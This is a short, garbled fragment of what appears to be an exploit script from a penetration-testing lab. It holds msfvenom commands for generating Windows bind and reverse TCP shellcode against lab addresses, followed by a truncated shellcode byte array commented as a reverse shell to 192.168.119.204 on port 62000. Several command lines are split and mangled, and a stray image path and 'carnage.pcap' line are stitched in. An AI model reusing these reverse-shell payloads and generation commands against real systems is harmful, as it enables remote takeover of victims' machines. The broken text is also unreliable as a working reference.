 # ────────────────────────────────────────
# REPLACE THIS SHELLCODE with shellcode generated for your use
# Note that length checking logic follows this section, so there's no need to count by
#
# Example msfvenom commands to generate shellcode:
# msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\
form windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b
latform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread
-platform windows
carnage.pcap
# Reverse TCP to 192.168.119.204 port 62000:
shellcode=(
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xae\xc3\xb5\x92\x83\xee\xfc\xe2\xf4\x52\x2b\x37\x92\xae\xc3"
"\xd5\x1b\x4b\xf2\x75\xf6\x25\x93\x85\x19\xfc\xcf\x3e\xc0\xba"
"\x48\xc7\xba\xa1\x74\xff\xb4\x9f\x3c\x19\xae\xcf\xbf\xb7\xbe"
"\x8e\x02\x7a\x9f\xaf\x04\x57\x60\xfc\x94\x3e\xc0\xbe\x48\xff"
"\xae\x25\x8f\xa4\xea\x4d\x8b\xb4\x43\xff\x48\xec\xb2\xaf\x10"